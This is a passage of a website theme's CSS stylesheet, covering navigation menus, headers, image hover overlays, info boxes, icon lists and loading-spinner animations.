.section-color-dark-blue h6 a:hover, .section-color-gray h1 a:hover, .section-color-gray h2 a:hover, .section-color-gray h3 a:hover, .section-color-gray h4 a:hover, .section-color-gray h5 a:hover, .section-color-gray h6 a:hover, .section-color-clouds h1 a:hover, .section-color-clouds h2 a:hover, .section-color-clouds h3 a:hover, .section-color-clouds h4 a:hover, .section-color-clouds h5 a:hover, .section-color-clouds h6 a:hover, .section-color-purple h1 a:hover, .section-color-purple h2 a:hover, .section-color-purple h3 a:hover, .section-color-purple h4 a:hover, .section-color-purple h5 a:hover, .section-color-purple h6 a:hover, .section-px h1 a:hover, .section-px h2 a:hover, .section-px h3 a:hover, .section-px h4 a:hover, .section-px h5 a:hover, .section-px h6 a:hover, .section-image h1 a:hover, .section-image h2 a:hover, .section-image h3 a:hover, .section-image h4 a:hover, .section-image h5 a:hover, .section-image h6 a:hover {
  color: #ededed;
}

.section-content.bottom-body {
  padding: 30px 0;
}

.section-content.clients-section {
  padding: 10px;
}

.section-content.top-body h1 {
  font-weight: 100;
  font-size: 20px;
  text-align: center;
  margin: 0;
  text-transform: uppercase;
  line-height: 30px;
}

.section-twitter {
  z-index: 10;
}

.section-twitter:before {
  background: url("images/twitter-faces.jpg");
  content: " ";
  opacity: 0.07;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  z-index: 0;
}

.left-image-container {
  position: relative;
  left: 0;
  bottom: 0;
}

.right-image-container {
  position: relative;
  right: 0;
  bottom: 0;
}

.title-block .h3-body-title {
  float: left;
  margin: 0px 20px 20px 0px;
}
.title-block .title-seperator {
  background: url("images/title-pattern.png");
  height: 5px;
  overflow: hidden;
  margin-top: 8px;
  overflow: hidden;
}


.h3-sidebar-title ,h2.widgettitle {
  color: #4b4b4b;
  font-size: 15px;
  font-weight: 500;
  text-transform: uppercase;
}
h2.widgettitle { font-family: "Montserrat", sans-serif;}
.footer-col ul li a {
border-bottom: 1px solid #dedede;
color: #fff;
}
.footer-col ul li a:hover{text-decoration:none;}
.footer-col .contact-info li a {border-bottom: none;}
.col-md-3 ul li a {
padding: 8px 0 8px 5px;
display: block;
font-family: "Montserrat", sans-serif;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
}
.footer-col ul {
margin: 0px;
padding-left: 10px;
}
form {
margin: 0;
}
.blog-search .blog-search-input {
float: left;
width: -moz-calc(100% - 30px);
width: -o-calc(100% - 30px);
width: -webkit-calc(100% - 30px);
width: calc(100% - 30px);
height: 30px;
}
.blog-search .blog-search-input {
float: left;
width: -moz-calc(100% - 30px);
width: -o-calc(100% - 30px);
width: -webkit-calc(100% - 30px);
width: calc(100% - 30px);
height: 30px;
}
.text-input {
-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
border: 1px solid #ccc;
padding: 6px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-radius: 0;
}
.blog-search .blog-search-button {
border: 0;
background-color: #3498DB;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
color: #fff;
float: left;
}
.blog-search .blog-search-button {
border: 0;
background-color: #279fbb;
width: 30px;
height: 30px;
line-height: 30px;
text-align: center;
color: #fff;
float: left;
}
.screen-reader-text{display:none;}
.h4-body-title {
  font-size: 18px;
  color: #4b4b4b;
  font-weight: normal;
}

.space-sep20 {
  clear: both;
  display: block;
  height: 20px;
}

.space-sep30 {
  clear: both;
  display: block;
  height: 30px;
}

.space-sep40 {
  clear: both;
  display: block;
  height: 40px;
}

.space-sep50 {
  clear: both;
  display: block;
  height: 50px;
}

.space-sep60 {
  clear: both;
  display: block;
  height: 60px;
}

.space-sep70 {
  clear: both;
  display: block;
  height: 70px;
}

.space-sep80 {
  clear: both;
  display: block;
  height: 80px;
}

.space-sep90 {
  clear: both;
  display: block;
  height: 90px;
}

.space-sep100 {
  clear: both;
  display: block;
  height: 100px;
}

.page-info {
  padding-top: 30px;
  padding-bottom: 20px;
  position: relative;
  overflow: hidden;
}

/* Paragraph */
.dropcaps {
  display: inline-block;
  float: left;
  margin: 12px 8px 0 0;
  color: #666666;
  font-size: 45px;
  text-transform: uppercase;
}

.dropcaps.dropcaps-color-style {
  margin: 5px 8px 0 0;
  padding: 10px 10px;
  font-weight: bold;
  font-size: 26px;
  background-color: #279fbb;
  line-height: 15px;
  color: #ffffff;
}

.single-icon i {
  margin-right: 10px;
}

/* 404 */
.not-found-404 {
  text-align: center;
  overflow: hidden;
  margin-bottom: 60px;
}

.not-found-404 h2 {
  font-size: 180px;
  margin: 30px 0;
  line-height: 180px;
}

.not-found-404 p {
  font-size: 28px;
  color: #9a9a9a;
  margin-bottom: 40px !important;
  line-height: 32px;
}

.search-404 {
  margin: 0 auto;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  display: inline-block;
}

.search-404 input[type="submit"] {
  -moz-border-radius-topleft: 0;
  -webkit-border-top-left-radius: 0;
  border-top-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  -webkit-border-bottom-left-radius: 0;
  border-bottom-left-radius: 0;
  margin: 0;
  position: relative;
  left: -2px;
}

.form-wrapper .search-404 .search-text {
  height: 33px;
  float: left;
  padding: 0 10px !important;
  width: 219px;
}

.search-submit {
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: none !important;
  float: left;
  height: 33px;
}

/* Colors Text */
body .white-text, body .white-text h1, body .white-text h2, body .white-text h3, body .white-text h4, body .white-text h5, body .white-text h6, body .white-text p, body .white-text .p-section-info,
body .white-text pre, body .white-text a, body .white-text h3 a, body .white-text .feature-details a, body .white-text input[type=text], body .white-text input[type=email], body .white-text textarea {
  color: #ffffff;
}
body .white-text {
  color: #ffffff !important;
}

.body_paragraph {
  color: #666666;
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
}

.highlighted-text {
  background-color: #279fbb;
  color: #ffffff;
  padding: 2px;
}

strong.colored, span.colored {
  color: #279fbb;
}

.skin-text {
  color: #279fbb !important;
}

body .white-text .feature-details a:hover {
  color: #279fbb;
}

/* Cols */
.col-with-separator {
  background-repeat: no-repeat;
  background-image: url(images/col-sep.png);
  background-size: auto 100%;
  height: 630px;
  padding: 0 0 0 40px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.separator {
  background: transparent;
  background-image: url(images/sidebar_shadow_body.png);
  background-repeat: repeat-y;
  padding: 0 0 0 30px;
  position: absolute;
  width: 50px;
  left: -35px;
  top: 14px;
  bottom: 0px;
  z-index: 0;
}

.separator:after {
  position: absolute;
  top: -41px;
  left: 0;
  background-image: url(images/sidebar_shadow_top.png);
  background-repeat: no-repeat;
  width: 24px;
  height: 41px;
  content: "";
}

.separator:before {
  position: absolute;
  bottom: -55px;
  left: 0;
  background-image: url(images/sidebar_shadow_bottom.png);
  background-repeat: no-repeat;
  background-position: 0 -69px;
  width: 24px;
  height: 55px;
  content: "";
}

.separator.separator-right {
  background: transparent;
  background-image: url(images/sep_shadow_body2.png);
  background-repeat: repeat-y;
  padding: 0 0 0 30px;
  position: absolute;
  width: 0px;
  left: auto;
  right: -35px;
}

.separator.separator-right:after {
  left: auto;
  right: 6px;
  background-image: url(images/sep_shadow_top2.png);
  background-repeat: no-repeat;
}

.separator.separator-right:before {
  left: auto;
  right: 6px;
  background-image: url(images/sep_shadow_bottom2.png);
  background-repeat: no-repeat;
}

/* Sidebar block */
.sidebar-block {
  position: relative;
  margin: 0 0 40px 0;
  overflow: hidden;
  width: 100%;
  z-index: 1;
}

.sidebar-block p {
  margin: 0;
}

.sidebar-block .sidebar-content , .tagcloud {
  overflow: hidden;
}
.sidebar-block ul {padding:0;}
.sidebar .sidebar-title:first-child {
  line-height: 13px;
}

/* Body Wrapper Links*/
.body-wrapper a, .top-body a, .top-footer a ,.tagcloud a{
  text-decoration: none;
  color: #4b4b4b;
}

.body-wrapper a:hover, .top-body a:hover, .top-footer a:hover {
  color: #279fbb;
}

/* Body Row for defining spacing between rows. */
.body-row {
  margin: 0 0 20px  0;
}

/* sidebar */
.sidebar {
  position: relative;
  width: 100%;
  z-index: 0;
}

.sidebar .sidebar-title {
  text-transform: capitalize;
}

/* Slider Global */
.parallax-slide {
  height: 500px;
}

.cycle-slideshow {
  overflow: hidden;
  z-index: 0;
  position: relative;
}

.parallax-slider.cycle-slideshow {
  height: auto;
}

.cycle-slide {
  width: 100%;
  overflow: hidden;
}

.cycle-next,
.cycle-prev {
  position: absolute;
  right: -100px;
  top: 50%;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
  color: #f8f8f8;
  z-index: 1000;
  margin-top: -15px;
  cursor: pointer;
  font-size: 18px;
  text-align: center;
  width: 35px;
  height: 35px;
  line-height: 35px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.cycle-prev {
  left: -100px;
  right: auto;
}

.cycle-slideshow:hover .cycle-next {
  right: 5px;
}

.cycle-slideshow:hover .cycle-prev {
  left: 5px;
}

.cycle-next:hover {
  background-color: rgba(0, 0, 0, 0.7);
}

.cycle-prev:hover {
  background-color: rgba(0, 0, 0, 0.7);
}

.cycle-pager {
  position: absolute;
  width: 100%;
  text-align: center;
  font-size: 28px;
  z-index: 1000;
  left: 0;
  bottom: 1px;
  display: inline-block;
  cursor: pointer;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

.cycle-pager .cycle-pager-active,
.cycle-pager span:hover {
  color: #969696;
  text-shadow: 0 0 2px #000;
  cursor: pointer;
}

#to-top-button {
  z-index: 2;
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 50px;
  right: 50px;
  cursor: pointer;
  overflow: hidden;
  opacity: .7;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transition: background-color 0.5s;
  -moz-transition: background-color 0.5s;
  -o-transition: background-color 0.5s;
  transition: background-color 0.5s;
  text-align: center;
  line-height: 40px;
  font-size: 25px;
  color: #fff;
  display: none;
  filter: alpha(opacity=70);
}

#to-top-button:hover {
  background-color: rgba(0, 0, 0, 0.8);
  filter: alpha(opacity=80);
}

#to-top-button i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: block;
}

time {
  font-weight: bold;
  font-size: 11px;
}

.text-input {
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border: 1px solid #ccc;
  padding: 6px 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0;
}

.text-input:focus {
  border-color: #279FBC;
}

.row-fluid.row-no-margin .span2 {
  margin-left: 0;
  width: 16.66667%;
}

.row-fluid.row-no-margin .span3 {
  margin-left: 0;
  width: 25%;
}

.row-fluid.row-no-margin .span4 {
  margin-left: 0;
  width: 33.33333%;
}

.row-fluid.row-no-margin .span5 {
  margin-left: 0;
  width: 41.66667%;
}

.row-fluid.row-no-margin .span6 {
  margin-left: 0;
  width: 50%;
}

.row-fluid.row-no-margin .span7 {
  margin-left: 0;
  width: 58.33333%;
}

.row-fluid.row-no-margin .span8 {
  margin-left: 0;
  width: 66.66667%;
}

.row-fluid.row-no-margin .span9 {
  margin-left: 0;
  width: 75%;
}

.row-fluid.row-no-margin .span10 {
  margin-left: 0;
  width: 83.33333%;
}

.row-fluid.row-no-margin .span11 {
  margin-left: 0;
  width: 91.66667%;
}




/* Mobile Span Margin */


/* top_wrapper Configuration */
/****************************
Header
****************************/
/*
This section container:
  - Logo
  - Navigation
  - Search
*/
#header {
  clear: both;
  border-bottom: 3px solid #3498db;
  z-index: 1;
  position: relative;
}

#header:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -3px;
  width: 100%;
  height: 3px;
  box-shadow: 0px 1px 3px #333;
}

#header.sticky-header:after {
  height: 0px;
}

.header_wrapper, .top_wrapper {
  width: 100%;
  height: auto;
  position: relative;
  background-size: 100% 1000px;
  z-index: 1;
}

.top-header {
  background-color: transparent;
  position: relative;
  z-index: 1;
}

/* Alias for .header_wrapper  */
/*
Header Element, Container for
  - Logo
  - Navigation
  - Search
*/
/* Configuration of the header*/
.header {
  padding: 0px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  height: 80px;
}

.header .logo {
  margin: 10px 0 0 0;
}

/*
Navigation
*/
/* Nav Config */
.navigation {
  float: right;
  padding: 0 0 0 0;
  margin: 0;
  list-style-type: none;
  height:auto;
  position: relative;
  z-index: 10000;
}

.navigation > li {
  float: left;
  margin-right: 0px;
}

.navigation > li:last-child {
  margin-right: 0;
}

/* First Level Styling */
.navigation > li > a {
  color: #898989;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-size: 14px;
  text-decoration: none;
  height: 80px;
  display: inline-block;
  position: relative;
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  perspective: 1000px;
  overflow: hidden;
  padding: 0 15px;
  z-index: 10000;
}

/*
  Navigation Active Link Triangle
*/
.navigation > li > a.activelink:before {
  position: absolute;
  left: 50%;
  bottom: 0px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 4.5px 6px 4.5px;
  margin-left: -5px;
  border-color: transparent transparent #279fbb transparent;
  content: "";
  z-index: 1000;
}

.navigation > li > a:after {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  -webkit-transform: translateY(100px);
  -moz-transform: translateY(100px);
  -ms-transform: translateY(100px);
  -o-transform: translateY(100px);
  transform: translateY(100px);
  z-index: 0;
  -webkit-transition: 0.2s all ease-in-out;
  -moz-transition: 0.2s all ease-in-out;
  -o-transition: 0.2s all ease-in-out;
  transition: 0.2s all ease-in-out;
}

.navigation > li:hover > a:after {
  background-color: #279fbb;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

.navigation > li > a span {
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
}

.navigation > li:hover > a span {
  color: #fff;
  z-index: 1000 !important;
}

.navigation > li:hover > a > span.label-nav-sub {
  color: #f5f5f5;
}

.navigation > li:hover > a,
.navigation > li > a:hover,
.navigation > li > .activelink {
  color: #279fbb;
}

.navigation > li > a > i {
  font-size: 8px;
  margin: 6px 0px 0px 8px;
  color: #cccccc;
  opacity: 0.5;
}

.navigation > li:hover > a > i {
  color: #cccccc;
  opacity: 1;
}

/* Change the opacity for the arrow */
.navigation > li > a:hover > i {
  opacity: 1;
}

.navigation > li > a > span.label-nav {
  float: left;
  line-height: 20px;
  display: block;
  width: 100%;
  clear: both;
  margin: 32px 0 0 0;
  position: relative;
}

.navigation > li > a > span.label-nav i {
  font-size: 7px;
  display: inline-block;
  width: 7px;
  height: 7px;
  visibility: visible;
  position: relative;
}

.navigation > li > a > span.label-nav-sub {
  float: left;
  line-height: 20px;
  width: 100%;
  clear: both;
  font-size: 12px;
  color: #bcbcbc;
  display: inline-block;
  position: relative;
}

.navigation > li:last-child > a {
  margin-right: 0;
}

/* set all LI to relative */
.navigation li {
  position: relative;
}

/* Sub menu Style */
.navigation ul {
  position: absolute;
  padding: 0;
  margin: 0;
  top: 82px;
  background-color: #fff;
  z-index: -1;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  opacity: 0;
  height: 0px;
  visibility: hidden;
  border: 1px solid #E6E6E6;
}

.navigation ul.show-sub-menu {
  opacity: 1;
  height: auto;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  visibility: visible;
  z-index: 1;
}

.navigation .icon-arrow-menu {
  position: absolute;
  top: 19px;
  left: 6px;
  color: #cccccc;
  color: rgba(255, 255, 255, 0.5);
  font-size: 15px;
  display: none;
  z-index: 10;
}

.navigation .icon-arrow-submenu {
  position: absolute;
  top: 14px;
  right: 10px;
  color: #cccccc;
  font-size: 11px;
}

.navigation ul li a {
  padding: 0 0 0 12px;
  width: 170px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: 40px;
  display: block;
  color: #787878;
  text-decoration: none;
  font-size: 13px;
  background-color: #fff;
  overflow: hidden;
  position: relative;
  font-family: "Montserrat", sans-serif;
}

/* Link hover for sub menu */
.navigation ul li:hover > a {
  background-color: #F7F7F7;
  color: #279fbb;
}

/* icon hover for sub menu */
.navigation ul li:hover > a i {
  color: #cccccc;
}

.navigation ul li a.activelink {
  font-weight: bold;
}

.navigation ul li:first-child > a {
  border-top: none;
}

/* 3rd level */
.navigation ul ul {
  left: 172px;
  top: 0;
  border-top: 0;
}

.mobile-menu-button {
  display: none;
}

.mobile-nav {
  display: none;
}




/************************************
Sticky Menu
************************************/
.sticky-haader .header {
  height: auto;
}

.sticky-navigation {
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 2;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
  background-color: #184780;
  background-color: rgba(24, 71, 128, 0.9);
}

.sticky-navigation .navigation {
  margin: auto;
  width: 940px;
  float: none;
  list-style-type: none;
  top: 25px;
}

.sticky-navigation .navigation > li > ul {
  top: 30px;
}

.sticky-navigation .navigation > li > a {
  line-height: 30px;
  height: auto;
  font-size: 13px;
}

.sticky-navigation ul {
  list-style-type: none;
}

.header-no-shadow.header:after {
  background-image: none;
}


.top-bar {
  height: 35px;
  background-color: #FBFBFB;
  line-height: 35px;
  border-bottom: 1px solid #E9E9E9;
}

.call-us, .top-bar-block {
  color: #969696;
  float: left;
  margin-right: 10px;
  padding-right: 10px;
}

.call-us i, .top-bar-block i {
  font-size: 22px;
  line-height: 35px;
  float: left;
}

.call-us span, .top-bar-block span {
  padding-left: 10px;
  font-size: 11px;
}

.top-bar-block:last-child {
  border-right: 0;
}

.top-bar .social-icons {
  overflow: hidden;
  float: right;
  width: auto;
}

.top-bar .social-icons > ul {
  margin: 0;
  background-color: transparent;
  float: right;
}

.top-bar .social-icons .social-media-icon {
  background-color: transparent;
  height: 35px;
  border: none;
  margin: 0;
  background-position: 0 -43px;
}

.top-bar .social-icons .social-media-icon:hover {
  border: none;
  background-position: 0 -3px;
}

.top-bar .social-icons li {
  float: right;
}
/****************************
Img overlay
****************************/
.img-overlay {
  width: 100%;
  height: 100%;
  position: relative;
  background-size: 100%;
  background-repeat: no-repeat;
  background-position: 0 150px;
}

.img-overlay img {
  width: 100%;
}

.item-img-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0%;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  background-color: black;
  background-color: rgba(39, 159, 187, 0.5);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 500ms;
  -moz-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
  overflow: hidden;
}

.item-img-overlay * {
  filter: alpha(opacity=0);
}

.item-img-overlay:hover * {
  filter: alpha(opacity=100);
}

.item-img-overlay:hover {
  filter: alpha(opacity=80);
  opacity: 0.8;
}

.item-img-overlay .item_img_overlay_content {
  position: absolute;
  left: 0%;
  top: 50%;
  margin-top: -20px;
  width: 100%;
  text-align: center;
}

.item-img-overlay a:hover {
  text-decoration: none;
}

.img-overlay:hover .item-img-overlay {
  opacity: 1;
}

.item-img-overlay .item_img_overlay_content i {
  margin-right: 10px;
}

.item-img-overlay {
  color: #fff;
}

.item-img-overlay a {
  color: #fff;
}
.item-img-overlay a:hover {
  color: #fff !important;
}

a.portfolio-zoom icon-resize-full:hover {
  color: #279fbb !important;
}

.item-img-overlay i {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.95);
  color: #279fbb;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 18px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  -webkit-transition: background-color, color 0.4s;
  -moz-transition: background-color, color 0.4s;
  -ms-transition: background-color, color 0.4s;
  -o-transition: background-color, color 0.4s;
  transition: background-color, color 0.4s;
}
.item-img-overlay i:hover {
  color: #279fbb;
}

.item-img-overlay i:hover {
  background-color: #279fbb;
  color: white;
  color: rgba(255, 255, 255, 0.95);
}

.item-img-overlay .portfolio-zoom {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: white;
  background-color: rgba(255, 255, 255, 0.95);
  color: #279fbb;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 18px;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  cursor: pointer;
}
.item-img-overlay .portfolio-zoom:hover {
  color: #279fbb !important;
}

.item-img-overlay:hover .portfolio-zoom,
.item-img-overlay:hover i {
  opacity: 1;
  -webkit-animation-fill-mode: forwards;
  -webkit-animation-name: overlay-animation;
  -webkit-animation-duration: 0.5s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-delay: 0s;
  -moz-animation-fill-mode: forwards;
  -moz-animation-name: overlay-animation;
  -moz-animation-duration: 0.5s;
  -moz-animation-timing-function: linear;
  -moz-animation-delay: 0s;
  -o-animation-fill-mode: forwards;
  -o-animation-name: overlay-animation;
  -o-animation-duration: 0.5s;
  -o-animation-timing-function: linear;
  -o-animation-delay: 0s;
  animation-fill-mode: forwards;
  animation-name: overlay-animation;
  animation-duration: 0.5s;
  animation-timing-function: linear;
  animation-delay: 0s;
  transform: scale(1) \9;
}

@-webkit-keyframes overlay-animation {
  0% {
    -webkit-transform: scale(1.5);
    opacity: 0;
  }

  50% {
    -webkit-transform: scale(0.5);
  }

  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}

@-moz-keyframes overlay-animation {
  0% {
    -moz-transform: scale(1.5);
    opacity: 0;
  }

  50% {
    -moz-transform: scale(0.5);
  }

  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}

@-o-keyframes overlay-animation {
  0% {
    -o-transform: scale(1.5);
    opacity: 0;
  }

  50% {
    -o-transform: scale(0.5);
  }

  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}

@keyframes overlay-animation {
  0% {
    transform: scale(1.5);
    opacity: 0;
  }

  50% {
    transform: scale(0.5);
  }

  100% {
    transform: scale(1);
    opacity: 1;
  }
}

.img-overlay {
  overflow: hidden;
}

.img-overlay img {
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.img-overlay:hover img {
  -webkit-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -ms-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
/****************************
Info Boxes
****************************/
/* Info Boxes */
.info-box {
  padding: 10px;
  text-align: center;
  position: relative;
}

.info-box > i {
  position: absolute;
  left: 20px;
  top: 15px;
  font-size: 20px;
}

.info-box-remove {
  position: absolute;
  right: 20px;
  top: 15px;
  cursor: pointer;
  font-size: 15px;
}

.info-box .msg {
  padding: 0 40px;
}

.info-box.red {
  border: 1px solid #e26d6d;
  color: white;
  background-color: #e26d6d;
}
.info-box.red .info-box-remove i {
  color: black;
  color: rgba(0, 0, 0, 0.3);
}

.info-box.yellow {
  border: 1px solid #faf1a9;
  color: #928416;
  background-color: #faf1a9;
}
.info-box.yellow .info-box-remove i {
  color: black;
  color: rgba(0, 0, 0, 0.3);
}

.info-box.green {
  border: 1px solid #a6e07e;
  color: white;
  background-color: #a6e07e;
}
.info-box.green .info-box-remove i {
  color: black;
  color: rgba(0, 0, 0, 0.3);
}

.info-box.blue {
  border: 1px solid #579ace;
  color: white;
  background-color: #579ace;
}
.info-box.blue .info-box-remove i {
  color: black;
  color: rgba(0, 0, 0, 0.3);
}

.info-box.white {
  border: 1px solid #f7f7f7;
  color: #666666;
  background-color: #f7f7f7;
}
.info-box.white .info-box-remove i {
  color: black;
  color: rgba(0, 0, 0, 0.3);
}
/****************************
List icons
****************************/
.icons-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.icons-list li {
  margin-bottom: 15px;
  padding-left: 30px;
  margin-right: 0;
}

.icons-list.inline li {
  display: inline-block;
  margin-right: 20px;
}

.icons-list li:last-child {
  margin-bottom: 0;
}

.icons-list li:before {
  content: "";
  font-family: 'FontAwesome';
  display: inline-block;
  width: 18px;
  height: 18px;
  float: left;
  font-size: 15px;
  margin-left: -30px;
  line-height: 24px;
}

.icons-list.colored-list li:before {
  color: #279fbb;
}

.icons-list.check-1 li:before {
  content: "\f046";
}

.icons-list.check-2 li:before {
  content: "\f00c";
}

.icons-list.hand li:before {
  content: "\f0a4";
}

.icons-list.remove li:before {
  content: "\f00d";
}

.icons-list.file li:before {
  content: "\f016";
}

.icons-list.arrow li:before {
  content: "\f061";
}

.icons-list.asterisk li:before {
  content: "\f069";
}

.icons-list.circle-blank li:before {
  content: "\f10c";
}

.icons-list.circle li:before {
  content: "\f111";
}

.icons-list.pencil li:before {
  content: "\f040";
}
.loading-container {
  overflow: hidden;
  padding: 55px 0;
  text-align: center;
  text-align: center;
}

.loading-container .loading-text {
  font-size: 14px;
  margin: 20px 0 0 0;
  text-transform: lowercase;
  font-family: "Montserrat", sans-serif;
}

.hide-until-loading {
  height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  overflow: hidden !important;
  border: 0 !important;
}

.loading {
  margin: 0 auto;
  height: 20px;
  width: 20px;
  position: relative;
  -webkit-animation: spin 1.5s linear infinite;
  -moz-animation: spin 1.5s linear infinite;
  animation: spin 1.5s linear infinite;
  display: none  \9;
}

.loading i {
  height: 20px;
  width: 20px;
  border-radius: 25px;
  display: block;
  position: absolute;
}

.loading i:before, .loading i:after {
  content: '';
  display: block;
  position: absolute;
  height: inherit;
  width: inherit;
  border-radius: inherit;
}

.loading i:first-child:before {
  background: #279fbb;
  -webkit-animation: rotate-top-left 1.5s linear infinite;
  -moz-animation: rotate-top-left 1.5s linear infinite;
  animation: rotate-top-left 1.5s linear infinite;
  opacity: 0.5;
}

.loading i:first-child:after {
  background: #279fbb;
  -webkit-animation: rotate-top-right 1.5s linear infinite;
  -moz-animation: rotate-top-right 1.5s linear infinite;
  animation: rotate-top-right 1.5s linear infinite;
  opacity: 0.5;
}

.loading i:last-child:before {
  background: #279fbb;
  -webkit-animation: rotate-bottom-left 1.5s linear infinite;
  -moz-animation: rotate-bottom-left 1.5s linear infinite;
  animation: rotate-bottom-left 1.5s linear infinite;
  opacity: 0.5;
}

.loading i:last-child:after {
  background: #279fbb;
  -webkit-animation: rotate-bottom-right 1.5s linear infinite;
  -moz-animation: rotate-bottom-right 1.5s linear infinite;
  animation: rotate-bottom-right 1.5s linear infinite;
  opacity: 0.5;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(-180deg);
  }

  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes rotate-top-right {
  0% {
    -webkit-transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(-180deg);
    -webkit-transform-origin: 20% 20%;
  }

  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes rotate-top-left {
  0% {
    -webkit-transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -webkit-transform-origin: 80% 20%;
  }

  100% {
    -webkit-transform: rotate(360deg);
  }
}

@-webkit-keyframes rotate-bottom-right {
  0% {
    -webkit-transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(-180deg);
    -webkit-transform-origin: 80% 80%;
  }

  100% {
    -webkit-transform: rotate(-360deg);
  }
}

@-webkit-keyframes rotate-bottom-left {
  0% {
    -webkit-transform: rotate(0deg);
  }

  50% {
    -webkit-transform: rotate(180deg);
    -webkit-transform-origin: 20% 80%;
  }

  100% {
    -webkit-transform: rotate(360deg);
  }
}

@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }

  50% {
    -moz-transform: rotate(-180deg);
  }

  100% {
    -moz-transform: rotate(-360deg);
  }
}

@-moz-keyframes rotate-top-right {
  0% {
    -moz-transform: rotate(0deg);
  }

  50% {
    -moz-transform: rotate(-180deg);
    -moz-transform-origin: 20% 20%;
  }

  100% {
    -moz-transform: rotate(-360deg);
  }
}

@-moz-keyframes rotate-top-left {
  0% {
    -moz-transform: rotate(0deg);
  }

  50% {
